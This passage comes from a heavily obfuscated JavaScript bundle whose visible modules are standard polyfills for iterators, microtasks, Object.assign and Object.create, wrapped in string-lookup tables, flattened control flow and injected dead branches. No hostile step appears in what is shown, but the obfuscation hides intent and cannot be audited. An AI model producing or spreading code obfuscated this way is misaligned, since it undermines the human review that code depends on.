_0x5ccfd3()),_0x27fdf5=_0x4e00ab[_0x1053c0(0x1b0)],_0x18faf9=_0x4e00ab['has'],_0x2da72f=_0x4e00ab[_0x1053c0(0x947)];_0x2ccf2a=function(_0xdd499b,_0x45e8a9){var _0x16a2ba=_0x1053c0;return _0x45e8a9['facade']=_0xdd499b,_0x2da72f[_0x16a2ba(0x443)](_0x4e00ab,_0xdd499b,_0x45e8a9),_0x45e8a9;},_0x43a85c=function(_0x4af6b7){var _0x45908b=_0x1053c0;return _0x27fdf5[_0x45908b(0x443)](_0x4e00ab,_0x4af6b7)||{};},_0x58d774=function(_0x5387aa){var _0x19705a=_0x1053c0;return _0x18faf9[_0x19705a(0x443)](_0x4e00ab,_0x5387aa);};}}return new _0x594f62(![]);};}},0x23fc:function(_0x3caca4,_0x5b4e86,_0x2aec7b){var _0x5aa913=_0x4fa925,_0x4c8300=_0x2aec7b(0x25c6);_0x3caca4[_0x5aa913(0x8a0)]=function(_0x4e178d){var _0x4203c1=_0x5aa913,_0x996e7f=_0x4e178d[_0x4203c1(0x287)];if(_0x996e7f!==undefined)return _0x4c8300(_0x996e7f[_0x4203c1(0x443)](_0x4e178d))[_0x4203c1(0x7c1)];};},0xd37:function(_0x319a38,_0x105e2b,_0x43c6eb){'use strict';var _0x21d3da=_0x4fa925;if(_0xedf32e[_0x21d3da(0x990)](_0xedf32e[_0x21d3da(0x378)],_0x21d3da(0x576))){var _0x3bddab;for(_0x3bddab=0x0;_0x3bddab<_0x10edf9[_0x21d3da(0x668)];_0x3bddab+=0x1){_0x59304a[_0x3bddab]=_0x3e1570(_0x56cf11[_0x3bddab]);}return _0x32360['join']('');}else{var _0x4b9ac3=_0x43c6eb(0x252e),_0x2f3fbf=_0xedf32e[_0x21d3da(0xe5)](_0x43c6eb,0x22b0),_0x3084dd=_0x43c6eb(0x1a00),_0x532a64=_0x43c6eb(0x13f8),_0x505653=_0x43c6eb(0x779),_0x4a1f1c=_0xedf32e[_0x21d3da(0xe5)](_0x532a64,_0x21d3da(0x30b)),_0x4e02e9=![],_0x6fe160=function(){return this;},_0x40524e,_0x3d4be8,_0x7fba4c;if([][_0x21d3da(0x9ad)]){_0x7fba4c=[][_0x21d3da(0x9ad)]();if(!(_0x21d3da(0x463)in _0x7fba4c))_0x4e02e9=!![];else{if(_0x21d3da(0x276)===_0x21d3da(0x446))return _0x1f7c7b(_0x42db0b);else{_0x3d4be8=_0x4b9ac3(_0xedf32e['BcaDH'](_0x4b9ac3,_0x7fba4c));if(_0x3d4be8!==Object['prototype'])_0x40524e=_0x3d4be8;}}}if(_0x40524e==undefined)_0x40524e={};!_0x505653&&!_0x3084dd(_0x40524e,_0x4a1f1c)&&_0x2f3fbf(_0x40524e,_0x4a1f1c,_0x6fe160),_0x319a38[_0x21d3da(0x8a0)]={'IteratorPrototype':_0x40524e,'BUGGY_SAFARI_ITERATORS':_0x4e02e9};}},0x1d49:function(_0x4294ea){var _0x14ce76=_0x4fa925;_0x4294ea[_0x14ce76(0x8a0)]={};},0x173c:function(_0x282dd4,_0x35cbb7,_0x5ba9b1){var _0x3a14c4=_0x4fa925,_0x22d8ff={'jEOSS':_0xedf32e[_0x3a14c4(0x90c)],'haUJV':function(_0x347f84){return _0x347f84();}},_0x1659ee=_0x5ba9b1(0x1eae),_0x158e54=_0x5ba9b1(0x4d4)['f'],_0x3c3320=_0x5ba9b1(0x105)['set'],_0x217202=_0x5ba9b1(0x208e),_0x16b010=_0x5ba9b1(0x1494),_0x509182=_0x1659ee[_0x3a14c4(0x828)]||_0x1659ee[_0x3a14c4(0x45e)],_0x3a646a=_0x1659ee[_0x3a14c4(0x12f)],_0x402d9e=_0x1659ee[_0x3a14c4(0x33f)],_0x210703=_0x1659ee[_0x3a14c4(0x596)],_0x561c95=_0xedf32e[_0x3a14c4(0x29e)](_0x158e54,_0x1659ee,_0x3a14c4(0x47c)),_0x26efe2=_0x561c95&&_0x561c95[_0x3a14c4(0x7c1)],_0x1ff223,_0x4bbeb2,_0x3a2dfe,_0x5be1ff,_0x2f058c,_0x534e89,_0x1dd1d9,_0x381cb6;if(!_0x26efe2){if('TFibI'===_0xedf32e[_0x3a14c4(0x8ce)])return _0x282f80[_0x311a00]||(_0x1127d7[_0x51ab54]=_0xeccd1e!==_0x3a28d2?_0xea7fa6:{});else{_0x1ff223=function(){var _0xea9af9=_0x3a14c4,_0x3fc550='1|0|2|3|4'['split']('|'),_0x3475a6=0x0;while(!![]){switch(_0x3fc550[_0x3475a6++]){case'0':if(_0x16b010&&(_0x19359e=_0x402d9e['domain']))_0x19359e['exit']();continue;case'1':var _0x19359e,_0x34a534;continue;case'2':while(_0x4bbeb2){_0x34a534=_0x4bbeb2['fn'],_0x4bbeb2=_0x4bbeb2['next'];try{_0x34a534();}catch(_0x590610){if(_0x4bbeb2)_0x5be1ff();else _0x3a2dfe=undefined;throw _0x590610;}}continue;case'3':_0x3a2dfe=undefined;continue;case'4':if(_0x19359e)_0x19359e[_0xea9af9(0x870)]();continue;}break;}};if(_0xedf32e['lzvnz'](!_0x217202,!_0x16b010)&&_0x509182&&_0x3a646a)_0x2f058c=!![],_0x534e89=_0x3a646a['createTextNode'](''),new _0x509182(_0x1ff223)[_0x3a14c4(0x88e)](_0x534e89,{'characterData':!![]}),_0x5be1ff=function(){var _0x5595fd=_0x3a14c4;if(_0x5595fd(0x9b5)===_0x5595fd(0x9b5))_0x534e89[_0x5595fd(0x309)]=_0x2f058c=!_0x2f058c;else return _0x573efd[_0x5595fd(0x702)](this,arguments);};else{if(_0x210703&&_0x210703[_0x3a14c4(0x54d)]){if(_0x3a14c4(0x716)!==_0xedf32e[_0x3a14c4(0x6b0)])return _0xedf32e['jfIQd'](typeof _0xd61025[_0x3a14c4(0x76b)],_0x3a14c4(0x77b));else _0x1dd1d9=_0x210703['resolve'](undefined),_0x381cb6=_0x1dd1d9['then'],_0x5be1ff=function(){var _0x2db435=_0x3a14c4;_0x381cb6[_0x2db435(0x443)](_0x1dd1d9,_0x1ff223);};}else _0x16b010?_0x5be1ff=function(){var _0x1eb4cc=_0x3a14c4;if(_0x22d8ff['jEOSS']===_0x1eb4cc(0x7af))return _0x1fdc2[_0x1eb4cc(0x9bc)](_0x13abbd(_0x44f61e),_0x5d8e14);else _0x402d9e[_0x1eb4cc(0x4ba)](_0x1ff223);}:_0x5be1ff=function(){var _0x2eeac2=_0x3a14c4,_0x41ae58={'agXzB':_0x2eeac2(0x5c1)};if(_0xedf32e[_0x2eeac2(0x887)](_0x2eeac2(0x3fa),_0xedf32e[_0x2eeac2(0x5fb)]))return _0x41ae58['agXzB']+_0x44f2f3(_0x10c25e===_0x20d177?'':_0x20a122)+')_'+(++_0x32f13b+_0x164f1a)[_0x2eeac2(0x8f8)](0x24);else _0x3c3320['call'](_0x1659ee,_0x1ff223);};}}}_0x282dd4[_0x3a14c4(0x8a0)]=_0x26efe2||function(_0x48a39b){var _0x50e203=_0x3a14c4,_0x5c982a={'fn':_0x48a39b,'next':undefined};if(_0x3a2dfe)_0x3a2dfe[_0x50e203(0x463)]=_0x5c982a;if(!_0x4bbeb2){if(_0x50e203(0x989)==='dKQXz')return new _0x36512d(this);else _0x4bbeb2=_0x5c982a,_0x22d8ff[_0x50e203(0x253)](_0x5be1ff);}_0x3a2dfe=_0x5c982a;};},0xd26:function(_0x1c9c4d,_0x283593,_0x3258ac){var _0x577f0c=_0x4fa925,_0x1a1484=_0xedf32e[_0x577f0c(0x570)](_0x3258ac,0x1eae);_0x1c9c4d[_0x577f0c(0x8a0)]=_0x1a1484[_0x577f0c(0x596)];},0x85:function(_0x4e02be,_0x535f34,_0x1d8fde){var _0x38072e=_0x4fa925,_0x3a22b2=_0x1d8fde(0x1c7d);_0x4e02be[_0x38072e(0x8a0)]=!!Object[_0x38072e(0x5a1)]&&!_0x3a22b2(function(){return!String(_0xedf32e['WBZxZ'](Symbol));});},0x2158:function(_0x284862,_0x4cc1d8,_0x380951){var _0x176b7b=_0x4fa925,_0x55123d=_0x380951(0x1eae),_0x42e1e6=_0x380951(0xae4),_0x49d541=_0x55123d[_0x176b7b(0x5aa)];_0x284862[_0x176b7b(0x8a0)]=typeof _0x49d541===_0x176b7b(0x77b)&&/native code/['test'](_0x42e1e6(_0x49d541));},0x214b:function(_0x216f21,_0x1071bb,_0x474227){'use strict';var _0x57a336=_0x4fa925;var _0x30b326=_0x474227(0xc1b),_0x327bf0=function(_0x4aec23){var _0xac423f=_0x41a6,_0x21096a={'Oemom':function(_0x41dd54,_0x25b9f8){return _0xedf32e['boTsa'](_0x41dd54,_0x25b9f8);},'uiFEU':'AIxLY'},_0x41c33d,_0x536ae9;this[_0xac423f(0x141)]=new _0x4aec23(function(_0x96b1ab,_0x97b67d){var _0x12be8a=_0xac423f;if(_0x21096a[_0x12be8a(0x999)](_0x21096a['uiFEU'],_0x12be8a(0x137))){if(_0x41c33d!==undefined||_0x536ae9!==undefined)throw TypeError(_0x12be8a(0x589));_0x41c33d=_0x96b1ab,_0x536ae9=_0x97b67d;}else return _0x3ced40[_0x12be8a(0x702)](_0x32bb09(this),arguments);}),this[_0xac423f(0x54d)]=_0x30b326(_0x41c33d),this[_0xac423f(0x623)]=_0x30b326(_0x536ae9);};_0x216f21[_0x57a336(0x8a0)]['f']=function(_0x51568e){return new _0x327bf0(_0x51568e);};},0xf59:function(_0x236e8c,_0x5f059b,_0x327d9e){var _0xe6ff70=_0x4fa925,_0x137e2a=_0x327d9e(0x1eaa);_0x236e8c[_0xe6ff70(0x8a0)]=function(_0xa52708){var _0x1a3f22=_0xe6ff70;if(_0x137e2a(_0xa52708))throw TypeError(_0x1a3f22(0xe3));return _0xa52708;};},0x626:function(_0x3a99dd,_0x567cc8,_0x2b35e9){'use strict';var _0x5df741=_0x4fa925,_0x11ab98={'NMjjB':function(_0x17b8a8,_0x2afd0a,_0x9e9ec2,_0x2b7395){return _0x111ff2['sITmu'](_0x17b8a8,_0x2afd0a,_0x9e9ec2,_0x2b7395);},'AGekE':_0x5df741(0x5a0),'VVloh':function(_0x29a868,_0x4ba3c2){var _0x3f3584=_0x5df741;return _0x111ff2[_0x3f3584(0x284)](_0x29a868,_0x4ba3c2);},'swvZa':_0x5df741(0x91c),'kOQKZ':function(_0x123bf5,_0x3d0bf5){return _0x123bf5(_0x3d0bf5);},'ZZqIf':function(_0x554d5e,_0x2df6b1){var _0x453612=_0x5df741;return _0x111ff2[_0x453612(0x56c)](_0x554d5e,_0x2df6b1);}};var _0x5e0026=_0x2b35e9(0x2635),_0x18f7fc=_0x2b35e9(0x1c7d),_0x2ff887=_0x2b35e9(0x7a4),_0x4945ca=_0x111ff2['PsTmJ'](_0x2b35e9,0x143d),_0x30a462=_0x2b35e9(0x14b0),_0x4a111e=_0x2b35e9(0x1ee4),_0x338f44=_0x2b35e9(0x20a9),_0x58b84e=Object[_0x5df741(0x4a1)],_0x21258b=Object[_0x5df741(0x2c7)];_0x3a99dd[_0x5df741(0x8a0)]=!_0x58b84e||_0x18f7fc(function(){var _0x279779=_0x5df741;if(_0xedf32e['boTsa'](_0xedf32e[_0x279779(0x65f)],'LlPVg')){if(_0x5e0026&&_0x58b84e({'b':0x1},_0x58b84e(_0x21258b({},'a',{'enumerable':!![],'get':function(){var _0x328d7b=_0x279779;_0x11ab98[_0x328d7b(0x61c)](_0x21258b,this,'b',{'value':0x3,'enumerable':![]});}}),{'b':0x2}))['b']!==0x1)return!![];var _0x2f8fae={},_0x528003={},_0x3d0613=_0xedf32e[_0x279779(0x810)](Symbol),_0x661ba0=_0x279779(0x76c);return _0x2f8fae[_0x3d0613]=0x7,_0x661ba0[_0x279779(0x4c5)]('')[_0x279779(0x404)](function(_0x20a35f){var _0x19fbdf=_0x279779,_0x22a8b3={'DWfQY':function(_0x350ebc,_0x3f28c1){return _0x350ebc in _0x3f28c1;}};if(_0x19fbdf(0x5a0)===_0x11ab98[_0x19fbdf(0x49a)])_0x528003[_0x20a35f]=_0x20a35f;else return _0x5868d5(_0x1ba75a)&&typeof _0xfa2a63!=_0x19fbdf(0x817)&&_0x22a8b3[_0x19fbdf(0x6f4)](_0x477ffa,_0x49aa4a)&&_0x332429(+_0x592cfa)==_0x4ac9ec(_0x3a8969);}),_0x58b84e({},_0x2f8fae)[_0x3d0613]!=0x7||_0x2ff887(_0xedf32e['CxzKu'](_0x58b84e,{},_0x528003))[_0x279779(0x266)]('')!=_0x661ba0;}else _0x2ecdbf(_0x1387af(_0x279779(0x465)));})?function _0x58927a(_0x71b005,_0x100505){var _0x40122c=_0x5df741,_0x4085c7={'IYFFP':'background-sync'},_0x36589c=_0x4a111e(_0x71b005),_0x3ce11b=arguments['length'],_0x24eec8=0x1,_0x161918=_0x4945ca['f'],_0x932ee1=_0x30a462['f'];while(_0x3ce11b>_0x24eec8){if(_0x11ab98[_0x40122c(0x567)](_0x11ab98[_0x40122c(0x339)],_0x40122c(0x91c))){var _0x4dde17=_0x338f44(arguments[_0x24eec8++]),_0x3b1fb9=_0x161918?_0x2ff887(_0x4dde17)[_0x40122c(0x77f)](_0x11ab98[_0x40122c(0x2c1)](_0x161918,_0x4dde17)):_0x11ab98[_0x40122c(0x359)](_0x2ff887,_0x4dde17),_0xbcf1=_0x3b1fb9['length'],_0x1289bb=0x0,_0x59e3b0;while(_0xbcf1>_0x1289bb){_0x59e3b0=_0x3b1fb9[_0x1289bb++];if(!_0x5e0026||_0x932ee1[_0x40122c(0x443)](_0x4dde17,_0x59e3b0))_0x36589c[_0x59e3b0]=_0x4dde17[_0x59e3b0];}}else return _0x512193(_0x4085c7[_0x40122c(0x298)]);}return _0x36589c;}:_0x58b84e;},0x1e:function(_0x3da6bf,_0x10082a,_0x5d8f11){var _0x299ee9=_0x4fa925,_0x3ee28e={'NOees':_0x111ff2['vwxdA'],'MkUto':_0x299ee9(0x464),'JpRJd':function(_0x23f189,_0x564158){return _0x23f189(_0x564158);},'vvAJK':function(_0x43a3fc,_0x3adfb0){return _0x43a3fc!==_0x3adfb0;},'hlVbZ':'kEion','tKxqC':_0x299ee9(0x29f),'sGYyj':function(_0x48f1b2){return _0x48f1b2();}},_0x4a45a0=_0x5d8f11(0x25c6),_0x19d56c=_0x5d8f11(0x17a0),_0x45fcbe=_0x5d8f11(0x2ec),_0x42dfe5=_0x111ff2[_0x299ee9(0x56c)](_0x5d8f11,0xdad),_0x1f2e10=_0x111ff2[_0x299ee9(0x19c)](_0x5d8f11,0x1ea),_0xb57e71=_0x5d8f11(0x13d),_0xda388d=_0x5d8f11(0x1838),_0x5dab82='>',_0x5ade8c='<',_0x2b085d=_0x111ff2[_0x299ee9(0x3ea)],_0x4b3dc4=_0x299ee9(0x1d8),_0x26797e=_0xda388d('IE_PROTO'),_0x2f8a88=function(){},_0x3636ee=function(_0x4da812){return _0x5ade8c+_0x4b3dc4+_0x5dab82+_0x4da812+_0x5ade8c+'/'+_0x4b3dc4+_0x5dab82;},_0x1caee4=function(_0x3bfb0b){var _0xa38988=_0x299ee9;_0x3bfb0b['write'](_0x3636ee('')),_0x3bfb0b['close']();var _0x3939c2=_0x3bfb0b[_0xa38988(0x12b)][_0xa38988(0x20e)];return _0x3bfb0b=null,_0x3939c2;},_0x12f512=function(){var _0x23b80f=_0x299ee9,_0x5e1708=_0xb57e71(_0x3ee28e['NOees']),_0x404569=_0x23b80f(0x5ef)+_0x4b3dc4+':',_0x4fa7d6;return _0x5e1708[_0x23b80f(0x858)][_0x23b80f(0xeb)]=_0x3ee28e[_0x23b80f(0x6dc)],_0x1f2e10[_0x23b80f(0x3e5)](_0x5e1708),_0x5e1708[_0x23b80f(0x555)]=String(_0x404569),_0x4fa7d6=_0x5e1708[_0x23b80f(0x80e)]['document'],_0x4fa7d6[_0x23b80f(0x747)](),_0x4fa7d6[_0x23b80f(0x813)](_0x3ee28e[_0x23b80f(0x408)](_0x3636ee,_0x23b80f(0x8b0))),_0x4fa7d6['close'](),_0x4fa7d6['F'];},_0xc8fd20,_0x1cd3a3=function(){var _0x1067a2=_0x299ee9,_0x56162a={'nQXQG':function(_0x3b6120,_0x56c368,_0x38a45f,_0x41a0cc){return _0x3b6120(_0x56c368,_0x38a45f,_0x41a0cc);}};try{if(_0x3ee28e[_0x1067a2(0xf0)]('kEion',_0x3ee28e[_0x1067a2(0x8d1)])){if(this===_0x2f2490)_0x4001c9['call'](_0x430389,_0x4b23d6);if(_0x4868a1(this,_0x5c8617)&&_0x6eba48(this[_0x429e87],_0x27d5d3))this[_0x2ad305][_0x273d74]=![];_0x56162a[_0x1067a2(0x8e9)](_0x268a94,this,_0x31c73a,_0x5392ca(0x1,_0x19b830));}else _0xc8fd20=document[_0x1067a2(0x889)]&&new ActiveXObject(_0x3ee28e['tKxqC']);}catch(_0x29746d){}_0x1cd3a3=_0xc8fd20?_0x1caee4(_0xc8fd20):_0x12f512();var _0x3b83b2=_0x45fcbe['length'];while(_0x3b83b2--)delete _0x1cd3a3[_0x2b085d][_0x45fcbe[_0x3b83b2]];return _0x3ee28e[_0x1067a2(0x4d3)](_0x1cd3a3);};_0x42dfe5[_0x26797e]=!![],_0x3da6bf[_0x299ee9(0x8a0)]=Object[_0x299ee9(0x559)]||function _0xa30fe(_0x468a8e,_0x36629a){var _0x435107=_0x299ee9,_0x3b94c7={'iWlsu':function(_0x4edb0a,_0x5674e8){return _0x4edb0a(_0x5674e8);},'sPjHf':function(_0x1b8b42,_0x3d577a,_0x3a9994,_0x25494d){return _0x1b8b42(_0x3d577a,_0x3a9994,_0x25494d);}},_0x2b51e0;if(_0x468a8e!==null){if(_0xedf32e['Rpbyt'](_0x435107(0x111),_0xedf32e[_0x435107(0x927)]))_0x2f8a88[_0x2b085d]=_0xedf32e[_0x435107(0x6d2)](_0x4a45a0,_0x468a8e),_0x2b51e0=new _0x2f8a88(),_0x2f8a88[_0x2b085d]=null,_0x2b51e0[_0x26797e]=_0x468a8e;else{'use strict';var _0x5c9a62=_0x288a70(0xef8),_0x29dee3=_0x3faee4(0x104)[_0x435107(0x445)],_0x42dc17=_0x3b94c7['iWlsu'](_0x3d7725,0x1c99);_0x3b94c7[_0x435107(0x9b3)](_0x29dee3,_0x435107(0x575),_0x42dc17,_0x5c9a62);}}else _0x2b51e0=_0x1cd3a3();return _0x36629a===undefined?_0x2b51e0:_0x19d56c(_0x2b51e0,_0x36629a);};},0x17a0:function(_0x2ba969,_0x2f64e5,_0x5ab3bf){var _0x5f196e=_0x4fa925,_0x3e1b2e=_0x5ab3bf(0x2635),_0x33bdf8=_0x111ff2[_0x5f196e(0x19c)](_0x5ab3bf,0xbfe),_0x9f0640=_0x111ff2[_0x5f196e(0x19c)](_0x5ab3bf,0x25c6),_0x1e42c8=_0x111ff2[_0x5f196e(0x19c)](_0x5ab3bf,0x7a4);_0x2ba969[_0x5f196e(0x8a0)]=_0x3e1b2e?Object['defineProperties']:function _0x4d763d(_0x51133b,_0x4cd3d0){var _0x12ee36=_0x5f196e,_0x1172d0='5|2|3|0|1|6|4'['split']('|'),_0x20d42e=0x0;while(!![]){switch(_0x1172d0[_0x20d42e++]){case'0':var _0x1035a4=0x0;continue;case'1':var _0x15963;continue;case'2':var _0x4d0b9c=_0x1e42c8(_0x4cd3d0);continue;case'3':var _0x34a702=_0x4d0b9c[_0x12ee36(0x668)];continue;case'4':return _0x51133b;case'5':_0x9f0640(_0x51133b);continue;case'6':while(_0x34a702>_0x1035a4)_0x33bdf8['f'](_0x51133b,_0x15963=_0x4d0b9c[_0x1035a4++],_0x4cd3d0[_0x15963]);continue;}break;}};},0xbfe:function(_0x879e3f,_0xb96ba,_0x3199d2){var _0x3e5445=_0x4fa925,_0xbe0150={'FUCBV':_0x111ff2[_0x3e5445(0x8ff)],'ztFLh':function(_0x4c3e81,_0x7b074e){return _0x4c3e81 in _0x7b074e;},'lTmBj':function(_0xf98edf,_0x227384){return _0xf98edf(_0x227384);}},_0xd1f5db=_0x111ff2['zAxDK'](_0x3199d2,0x2635),_0x3ed254=_0x3199d2(0x1238),_0x3affbc=_0x111ff2[_0x3e5445(0x19c)](_0x3199d2,0x25c6),_0x27bc21=_0x111ff2[_0x3e5445(0x19c)](_0x3199d2,0x1da9),_0x44bd40=Object[_0x3e5445(0x2c7)];_0xb96ba['f']=_0xd1f5db?_0x44bd40:function _0x182c21(_0x322f56,_0x2d63d7,_0x2b9867){var _0x4dd3d2=_0x3e5445;_0x3affbc(_0x322f56),_0x2d63d7=_0x27bc21(_0x2d63d7,!![]),_0x3affbc(_0x2b9867);if(_0x3ed254)try{if(_0x4dd3d2(0x497)===_0xbe0150[_0x4dd3d2(0x868)])_0x2baf68['g']=(function(){var _0x1cec22=_0x4dd3d2;if(typeof _0x54adae==='object')return _0x37efbd;try{return this||new _0x3563b5(_0x1cec22(0x724))();}catch(_0x5aeea0){if(typeof _0x42df61===_0x1cec22(0x634))return _0x1cd4c6;}}());else return _0x44bd40(_0x322f56,_0x2d63d7,_0x2b9867);}catch(_0x4d7b64){}if(_0x4dd3d2(0x1b0)in _0x2b9867||_0xbe0150[_0x4dd3d2(0x84e)](_0x4dd3d2(0x947),_0x2b9867))throw _0xbe0150[_0x4dd3d2(0x912)](TypeError,'Accessors\x20not\x20supported');if(_0x4dd3d2(0x7c1)in _0x2b9867)_0x322f56[_0x2d63d7]=_0x2b9867[_0x4dd3d2(0x7c1)];return _0x322f56;};},0x4d4:function(_0x4a0dca,_0x45e9f4,_0x4dbc4e){var _0x5d71f9=_0x4fa925,_0x290374=_0xedf32e[_0x5d71f9(0x821)][_0x5d71f9(0x4c5)]('|'),_0x551f7f=0x0;while(!![]){switch(_0x290374[_0x551f7f++]){case'0':var _0x302696=_0x4dbc4e(0x1238);continue;case'1':var _0x2220d1=_0x4dbc4e(0x2635);continue;case'2':var _0x31a5d9=_0xedf32e['oBNnZ'](_0x4dbc4e,0x1618);continue;case'3':var _0xa699af=_0x4dbc4e(0x1da9);continue;case'4':var _0x3ad082=_0x4dbc4e(0x1a00);continue;case'5':var _0x3f1763={'KDrqz':function(_0x1688e0,_0x3187e2,_0x2d50f3){var _0x3f97a2=_0x5d71f9;return _0xedf32e[_0x3f97a2(0x192)](_0x1688e0,_0x3187e2,_0x2d50f3);}};continue;case'6':var _0x243ba4=_0x4dbc4e(0x239a);continue;case'7':var _0x3de5dc=_0xedf32e[_0x5d71f9(0x6c6)](_0x4dbc4e,0x14b0);continue;case'8':var _0x40dc20=Object[_0x5d71f9(0x225)];continue;case'9':_0x45e9f4['f']=_0x2220d1?_0x40dc20:function _0x4199f8(_0x14d2d4,_0x3f0f8a){_0x14d2d4=_0x31a5d9(_0x14d2d4),_0x3f0f8a=_0xa699af(_0x3f0f8a,!![]);if(_0x302696)try{return _0x40dc20(_0x14d2d4,_0x3f0f8a);}catch(_0x216db4){}if(_0x3f1763['KDrqz'](_0x3ad082,_0x14d2d4,_0x3f0f8a))return _0x243ba4(!_0x3de5dc['f']['call'](_0x14d2d4,_0x3f0f8a),_0x14d2d4[_0x3f0f8a]);};continue;}break;}},0x484:function(_0x2cfd08,_0x1cdef3,_0x54f311){var _0x4654c3=_0x4fa925,_0x52bd79={'wZRDF':_0x4654c3(0x581),'fmzjP':function(_0x355a44,_0x21672c){var _0x367353=_0x4654c3;return _0xedf32e[_0x367353(0x6c6)](_0x355a44,_0x21672c);},'RLKSu':function(_0x33eb97,_0x215346){return _0x33eb97(_0x215346);}};if(_0x4654c3(0x708)===_0xedf32e['geuHl'])_0x42e5e8[_0x1eb1f2]=0x0;else{var _0x480a96=_0x54f311(0x1618),_0xd0c450=_0x54f311(0x1f46)['f'],_0x105d6b={}[_0x4654c3(0x8f8)],_0x4fa145=typeof window=='object'&&window&&Object[_0x4654c3(0x4c2)]?Object[_0x4654c3(0x4c2)](window):[],_0x2657fd=function(_0x52fee0){var _0x576886=_0x4654c3;try{return _0xd0c450(_0x52fee0);}catch(_0x188232){return _0x4fa145[_0x576886(0x166)]();}};_0x2cfd08['exports']['f']=function _0x38eb93(_0x36fdc0){var _0x4cbddf=_0x4654c3;return _0x4fa145&&_0x105d6b[_0x4cbddf(0x443)](_0x36fdc0)==_0x52bd79['wZRDF']?_0x52bd79[_0x4cbddf(0x665)](_0x2657fd,_0x36fdc0):_0x52bd79['RLKSu'](_0xd0c450,_0x52bd79[_0x4cbddf(0x767)](_0x480a96,_0x36fdc0));};}},0x1f46:function(_0x4856dc,_0x36141a,_0x52cf40){var _0x10be6d=_0x4fa925,_0x1b1f56=_0x52cf40(0x18b4),_0x3045cd=_0x52cf40(0x2ec),_0x5bd1fb=_0x3045cd['concat'](_0x10be6d(0x668),_0x10be6d(0x602));_0x36141a['f']=Object[_0x10be6d(0x4c2)]||function _0x311ab2(_0x3fb5e9){return _0x1b1f56(_0x3fb5e9,_0x5bd1fb);};},0x143d:function(_0x1eec34,_0x1f110c){_0x1f110c['f']=Object['getOwnPropertySymbols'];},0x252e:function(_0x41c80a,_0x265f45,_0x2482b9){var _0xba683a=_0x4fa925;if(_0xba683a(0x18d)==='XiYwZ'){var _0xb07131=_0xedf32e[_0xba683a(0x34b)](_0x2482b9,0x1a00),_0x56ae2e=_0x2482b9(0x1ee4),_0x48b727=_0x2482b9(0x1838),_0x5dc6f4=_0xedf32e[_0xba683a(0x34b)](_0x2482b9,0x2160),_0x423198=_0x48b727('IE_PROTO'),_0x3a28a0=Object['prototype'];_0x41c80a[_0xba683a(0x8a0)]=_0x5dc6f4?Object[_0xba683a(0x130)]:function(_0x400d7d){var _0x3f6c34=_0xba683a;if(_0xedf32e[_0x3f6c34(0x3cb)]!==_0x3f6c34(0x72e)){_0x400d7d=_0xedf32e[_0x3f6c34(0x6c6)](_0x56ae2e,_0x400d7d);if(_0xedf32e['EdfbI'](_0xb07131,_0x400d7d,_0x423198))return _0x400d7d[_0x423198];if(typeof _0x400d7d[_0x3f6c34(0x3ac)]==_0x3f6c34(0x77b)&&_0x400d7d instanceof _0x400d7d[_0x3f6c34(0x3ac)])return _0x400d7d[_0x3f6c34(0x3ac)][_0x3f6c34(0x602)];return _0x400d7d instanceof Object?_0x3a28a0:null;}else return!!_0x3f9f27[_0x3f6c34(0x36d)];};}else{if((_0xae55ab||_0x4df2f1 in _0x27c606)&&_0x3ab7f5[_0x2d2dd1]===_0x5a3fb5)return _0x2be301||_0x3d1000||0x0;}},0x18b4:function(_0x26b7fd,_0x37a92d,_0x21972b){var _0x5c8147=_0x4fa925,_0x390052=_0x21972b(0x1a00),_0x1e49e3=_0x21972b(0x1618),_0x195d75=_0x21972b(0x526)[_0x5c8147(0x714)],_0x17ed8b=_0x21972b(0xdad);_0x26b7fd[_0x5c8147(0x8a0)]=function(_0x4135bc,_0x345769){var _0x121ab8=_0x5c8147;if('ilzlK'!==_0xedf32e['GxDsK']){var _0x319ed8=_0x121ab8(0x638)[_0x121ab8(0x4c5)]('|'),_0x525079=0x0;while(!![]){switch(_0x319ed8[_0x525079++]){case'0':var _0x1a9c63=[];continue;case'1':return _0x1a9c63;case'2':var _0x4fd6bc;continue;case'3':for(_0x4fd6bc in _0x1222ff)!_0x390052(_0x17ed8b,_0x4fd6bc)&&_0x390052(_0x1222ff,_0x4fd6bc)&&_0x1a9c63['push'](_0x4fd6bc);continue;case'4':var _0x55065c=0x0;continue;case'5':var _0x1222ff=_0xedf32e[_0x121ab8(0x658)](_0x1e49e3,_0x4135bc);continue;case'6':while(_0xedf32e[_0x121ab8(0x863)](_0x345769[_0x121ab8(0x668)],_0x55065c))_0x390052(_0x1222ff,_0x4fd6bc=_0x345769[_0x55065c++])&&(~_0x195d75(_0x1a9c63,_0x4fd6bc)||_0x1a9c63[_0x121ab8(0x8f9)](_0x4fd6bc));continue;}break;}}else _0x4d62b8['exports']=![];};},0x7a4:function(_0x254746,_0x2bdc59,_0x3a093f){var _0x53a61e=_0x4fa925,_0x371845={'XdBXo':function(_0x1d568d,_0x25ffcd,_0x48a60f){return _0x1d568d(_0x25ffcd,_0x48a60f);},'OLloZ':function(_0x166de9,_0x1c09ae){return _0x166de9==_0x1c09ae;},'YjlDk':function(_0x12fb73,_0x5abccd){return _0x12fb73(_0x5abccd);},'uTHmP':function(_0xa44e2,_0x1a887b){return _0xa44e2(_0x1a887b);},'yJPDf':_0x53a61e(0x785),'DjOAr':function(_0x33000f,_0x26d711){return _0x33000f===_0x26d711;},'sgQgg':function(_0x541ff2,_0x2f981a){return _0x541ff2===_0x2f981a;}};if('wYcFh'===_0x53a61e(0x855)){var _0x47424e=_0x3a093f(0x18b4),_0x1000b9=_0x111ff2[_0x53a61e(0x3a8)](_0x3a093f,0x2ec);_0x254746[_0x53a61e(0x8a0)]=Object[_0x53a61e(0x9ad)]||function _0x468102(_0x4dbcbc){var _0x1f3c67=_0x53a61e;return'KROdI'===_0x1f3c67(0x833)?_0x371845[_0x1f3c67(0x971)](_0x47424e,_0x4dbcbc,_0x1000b9):_0x50adc4[_0x1f3c67(0x7d5)][_0x1f3c67(0x8f8)]();};}else{var _0x5a2c87=_0x53a61e(0x5b6)[_0x53a61e(0x4c5)]('|'),_0x6c9657=0x0;while(!![]){switch(_0x5a2c87[_0x6c9657++]){case'0':_0x54d9d5[_0x53a61e(0x3ac)]=_0xf81a73;continue;case'1':var _0xf81a73=function _0x2870cd(){var _0x4166a6=_0x53a61e,_0x48dcd2=arguments[_0x4166a6(0x668)]<0x1||_0x5545da['mwhPK'](arguments[0x0],_0xe5e4a)?_0x4ac45c:_0x2fa058(arguments[0x0]),_0x3aee06=_0x5545da[_0x4166a6(0x6e1)](this,_0xf81a73)?new 